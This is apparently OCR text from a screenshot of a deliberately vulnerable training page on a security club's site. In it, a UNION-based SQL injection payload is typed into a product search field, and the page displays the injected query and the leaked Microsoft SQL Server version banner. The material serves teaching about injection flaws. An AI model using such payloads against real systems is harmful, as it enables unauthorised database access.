 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', @@version, 0 --%'
Found 1 products matched your search term "ssss' union select '', @@version, 0 --".
No
Product Name
Product Description
Product Cost
(USD)
1
Microsoft SQL Server 2008 R2 (SP3) -
10.50.6000.34 (X64) Aug 19 2014 12:21:34
Copyright (c) Microsoft Corporation Express
Edition with Advanced Services (64-bit) on
Windows NT 6.1 (Build 7601: Service Pack 1)
(Hypervisor)
0